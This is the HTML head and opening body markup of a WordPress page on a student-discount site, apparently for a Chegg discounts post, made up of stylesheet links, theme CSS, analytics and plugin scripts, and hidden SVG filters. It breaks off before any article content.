<link rel='stylesheet' id='Poppins-css'  href='//fonts.googleapis.com/css?family=Poppins%3A700%2C400&#038;subset=latin&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='select2css-css'  href='https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/css/select2.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css'  href='https://www.studentrate.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.css?ver=7.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cbtrkr-frontend-css'  href='https://www.studentrate.com/wp-content/plugins/cashback-tracker/res/css/frontend.css?ver=1.9.1111' type='text/css' media='all' />
<style id='cbtrkr-frontend-inline-css' type='text/css'>
a.cbtrkr_grid_item:hover{border-color:#000000;}.cbtrkr_listing_orange_color,.cbtrkr_grid_cashback{color: #000000;} .cbtrkr_return{background-color: #000000;}.cbtrkr_cashback_notice_merchant{color: #000000;}a.cbtrkr_btn_goshop{background-color: #000000;}.cbtrkr_coupon_btn_deal,.cbtrkr_coupon_btn_txt{background:#d9534f;}.cbtrkr_coupon_btn_txt:before{border-top: 42px solid #d9534f}.cbtrkr_coupon_hidden_code{border-color:#d9534f;}
</style>
<link rel='stylesheet' id='parent-style-css'  href='https://www.studentrate.com/wp-content/themes/rehub-theme/style.css?7&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css'  href='https://www.studentrate.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css'  href='https://www.studentrate.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css'  href='https://www.studentrate.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eggrehub-css'  href='https://www.studentrate.com/wp-content/themes/rehub-theme/css/eggrehub.css?ver=17.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhstyle-css'  href='https://www.studentrate.com/wp-content/themes/rehub-blankchild/style.css?ver=17.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css'  href='https://www.studentrate.com/wp-content/themes/rehub-theme/iconstyle.css?ver=17.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhajaxsearch-css'  href='https://www.studentrate.com/wp-content/themes/rehub-theme/css/ajaxsearch.css?ver=17.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhsingle-css'  href='https://www.studentrate.com/wp-content/themes/rehub-theme/css/single.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='my-plugin-basic-css'  href='https://www.studentrate.com/wp-content/plugins/studentrate-registration/basic.css?3&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='my-plugin-dropzone-css'  href='https://www.studentrate.com/wp-content/plugins/studentrate-registration/dropzone.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/jquery/jquery-migrate.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cegg-price-alert-js-extra'>
/* <![CDATA[ */
var ceggPriceAlert = {"ajaxurl":"https:\/\/www.studentrate.com\/wp-admin\/admin-ajax.php","nonce":"0d83d39912"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/content-egg/res/js/price_alert.js?ver=5.4.0' id='cegg-price-alert-js'></script>
<script type='text/javascript' id='bp-confirm-js-extra'>
/* <![CDATA[ */
var BP_Confirm = {"are_you_sure":"Are you sure?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/buddypress/bp-core/js/confirm.js?ver=10.3.0' id='bp-confirm-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/buddypress/bp-core/js/widget-members.js?ver=10.3.0' id='bp-widget-members-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.js?ver=10.3.0' id='bp-jquery-query-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.js?ver=10.3.0' id='bp-jquery-cookie-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.js?ver=10.3.0' id='bp-jquery-scroll-to-js'></script>
<script type='text/javascript' id='bp-legacy-js-js-extra'>
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all comments (%d)","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","store_filter_settings":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/buddypress/bp-templates/bp-legacy/js/buddypress.js?ver=10.3.0' id='bp-legacy-js-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/host-analyticsjs-local/assets/js/detect-ad-block.js?ver=4.4.2' id='caos-track-ad-blockers-js'></script>
<script type='text/javascript' id='caos-track-ad-blockers-js-after'>
        
            document.addEventListener('caos_track_ad_blockers', function(e) {
                document.addEventListener('DOMContentLoaded', function(e) {
                    var caos_detect_ad_blocker = 1;

                                            var cid = '';
                    
                    if (document.getElementById('caos-detect-ad-block')) {
                        caos_detect_ad_blocker = 0;
                    }
                    var ajax = new XMLHttpRequest();
                    ajax.open('POST', 'https://www.studentrate.com/wp-json/caos/v1/block/detect');
                    ajax.onreadystatechange = function() {
                        if (ajax.readyState !== 4 || ajax.readyState !== 200) return;
                    };
                    ajax.send("result=" + caos_detect_ad_blocker + '&cid=' + cid);
                });
            });
        
</script>
<script type='text/javascript' src='//y8n7g6v3.stackpathcdn.com/wp-content/uploads/caos/1af94ef5.js?id=UA-777442-8' id='caos-gtag-js'></script>
<script type='text/javascript' id='caos-gtag-js-after'>
    

    window.dataLayer = window.dataLayer || [];

    function gtag() {
    dataLayer.push(arguments);
    }
    gtag('js', new Date());
    gtag('config', 'UA-777442-8', {"cookie_prefix":"CaosGtag","cookie_domain":"www.studentrate.com","cookie_expires":2592000,"cookie_flags":"samesite=none;secure","allow_google_signals":true,"anonymize_ip":true,"site_speed_sample_rate":"1","0":"link_attribution","1":{"cookie_name":"caos_linkid"}});
                gtag('config', 'G-BR5KYYJ0JW');
                        var event = new Event('caos_track_ad_blockers');
        document.dispatchEvent(event);
        

    function _caosLt(event) {
        if (typeof gtag !== 'function' && typeof ga !== 'function') {
            return;
        }

        /* Only run on left clicks. */
        if (event.which !== 1) {
            return;
        }

        var eventLink = event.srcElement || event.target;

        /* Loop up the DOM tree through parent elements if clicked element is not a link (eg: an image inside a link) */
        while (eventLink && (typeof eventLink.tagName == 'undefined' || eventLink.tagName.toLowerCase() !== 'a' || !eventLink.href)) {
            eventLink = eventLink.parentNode;
        }

        /* if a link with valid href has been clicked */
        if (eventLink && eventLink.href) {
            var link = eventLink.href;
            /* Only if it is an external link */
            if (link.indexOf(location.host) === -1 && !link.match(/^javascript\:/i)) {
                /* Is actual target set and not _(self|parent|top)? */
                var target = (eventLink.target && !eventLink.target.match(/^_(self|parent|top)$/i)) ? eventLink.target : false;
                /* Assume a target if Ctrl|shift|meta-click */
                if (event.ctrlKey || event.shiftKey || event.metaKey || event.which === 2) {
                    target = '_blank';
                }

                var hbrun = false; // tracker has not yet run

                /* HitCallback to open link in same window after tracker */
                var hitBack = function() {
                    /* run once only */
                    if (hbrun) return;
                    hbrun = true;
                    window.location.href = link;
                };

                if (target) {
                    /* If target opens a new window then just track */
                                            gtag('event', 'click', {
                            'event_category': 'Outbound Link Tracking',
                            'event_label': link,
                            'value': document.location.pathname + document.location.search
                        });
                                    } else {
                    /* Prevent standard click, track then open */
                    event.preventDefault ? event.preventDefault() : event.returnValue != 1;
                    /* send event with callback */
                                            gtag('event', 'click', {
                            'event_category': 'Outbound Link Tracking',
                            'event_label': link,
                            'value': document.location.pathname + document.location.search,
                            'transport_type': 'beacon',
                            'event_callback': hitBack
                        });
                                        /* Run hitCallback again if GA takes longer than 1 second */
                    setTimeout(hitBack, 1000);
                }
            }
        }
    }

    var _window = window;

    /* Use "click" if touchscreen device, else "mousedown" */
    var _caosLtEvent = ('ontouchstart' in _window) ? 'click' : 'mousedown';

    /* Attach the event to all clicks in the document after page has loaded */
    _window.addEventListener ? _window.addEventListener('load', function() {
        document.body.addEventListener(_caosLtEvent, _caosLt, !1);
    }, !1) : _window.attachEvent && _window.attachEvent('onload', function() {
        document.body.attachEvent('on' + _caosLtEvent, _caosLt);
    });
</script>
<link rel="https://api.w.org/" href="https://www.studentrate.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.studentrate.com/wp-json/wp/v2/posts/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.studentrate.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.studentrate.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.studentrate.com/?p=42' />
<link rel="alternate" type="application/json+oembed" href="https://www.studentrate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.studentrate.com%2Fchegg-student-discounts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.studentrate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.studentrate.com%2Fchegg-student-discounts%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://www.studentrate.com/wp-admin/admin-ajax.php';</script>

<style>img#wpstats{display:none}</style>
	<link rel="preload" href="https://www.studentrate.com/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> .main-nav{box-shadow:0 1px 8px rgba(0,0,0,0.1),0 0 0 1px rgba(0,0,0,0.03) !important;}nav.top_menu > ul > li > a{text-transform:uppercase;}.dl-menuwrapper li a,nav.top_menu > ul > li > a,#re_menu_near_logo li,#re_menu_near_logo li{font-family:"Poppins",trebuchet ms !important;font-weight:700;font-style:normal;}:root{--rehub-nav-font:Poppins;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:400;font-style:normal;}:root{--rehub-body-font:Poppins;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #ffffff!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}nav.top_menu > ul > li > a{color:#000000 !important;}nav.top_menu > ul > li > a:hover{box-shadow:none;}.responsive_nav_wrap .user-ava-intop:after,.dl-menuwrapper button i,.responsive_nav_wrap .rh-header-icon{color:#000000 !important;}.dl-menuwrapper button svg line{stroke:#000000 !important;}#main_header,.is-sticky .logo_section_wrap,.sticky-active.logo_section_wrap{background-color:#ffffff !important}.main-nav.white_style{border-top:none}nav.top_menu > ul:not(.off-canvas) > li > a:after{top:auto;bottom:0}.header-top{border:none;} .widget .title:after{border-bottom:2px solid #000000;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#000000;}.wpsm_promobox.rehub_promobox{border-left-color:#000000!important;}.color_link{color:#000000 !important;}.featured_slider:hover .score,.top_chart_controls .controls:hover,article.post .wpsm_toplist_heading:before{border-color:#000000;}.btn_more:hover,.tw-pagination .current{border:1px solid #000000;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #000000;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #000000 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #000000;}.rething_item a.cat{border-bottom-color:#000000}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #000000;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #000000;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#000000 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before{background:#000000;}@media (max-width:767px){.postNavigation .postnavprev{background:#000000;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#000000;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#606060 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#606060 !important;}.page-link > span:not(.page-link-title){border:1px solid #606060;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#606060}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#606060;box-shadow:1200px 0 0 #606060 inset;}.rehub-sec-color{color:#606060} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #999999 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(153,153,153,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #eb0909 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(235,9,9,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #eb0909;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#eb0909}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#eb0909 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #999999 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#999999;border:1px solid #999999;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#eb0909;border:1px solid #eb0909;}.rething_button .btn_more{border:1px solid #999999;color:#999999;}.rething_button .priced_block.block_btnblock .price_count{color:#999999;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#999999 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#999999;}.rehub-svg-btn-stroke svg{stroke:#999999;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #999999}}:root{--rehub-main-color:#000000;--rehub-sec-color:#606060;--rehub-main-btn-bg:#999999;}body,body.dark_body{background-color:#f2f2f2;background-position:left top;background-repeat:repeat;background-image:none}.litesearchstyle form.search-form [type="submit"]{height:40px;line-height:40px;padding:0 16px}.litesearchstyle form.search-form input[type="text"]{padding-left:15px;height:40px}header .search{max-width:500px;width:100% !important}.header_six_style .head_search{min-width:300px}.logo_section_wrap .wpsm-button.medium{padding:12px 16px;font-size:16px}</style><style>/* poppins-regular - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/poppins-v19-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/poppins-v19-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/poppins-v19-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/poppins-v19-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/poppins-v19-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/poppins-v19-latin-regular.svg#Poppins') format('svg'); /* Legacy iOS */
}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://www.studentrate.com/wp-content/uploads/2020/08/sr-high-res-logo-1-copy-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.studentrate.com/wp-content/uploads/2020/08/sr-high-res-logo-1-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.studentrate.com/wp-content/uploads/2020/08/sr-high-res-logo-1-copy.png" />
<meta name="msapplication-TileImage" content="https://www.studentrate.com/wp-content/uploads/2020/08/sr-high-res-logo-1-copy.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="bp-legacy post-template-default single single-post postid-42 single-format-standard wp-custom-logo wp-embed-responsive wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-28 no-js">
<script data-cfasync="false" data-no-defer="1">var ewww_webp_supported=false;</script>

	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-dark-grayscale">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 0.49803921568627" />
					<feFuncG type="table" tableValues="0 0.49803921568627" />
					<feFuncB type="table" tableValues="0 0.49803921568627" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-grayscale">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 1" />
					<feFuncG type="table" tableValues="0 1" />
					<feFuncB type="table" tableValues="0 1" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-purple-yellow">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" />
					<feFuncG type="table" tableValues="0 1" />
					<feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
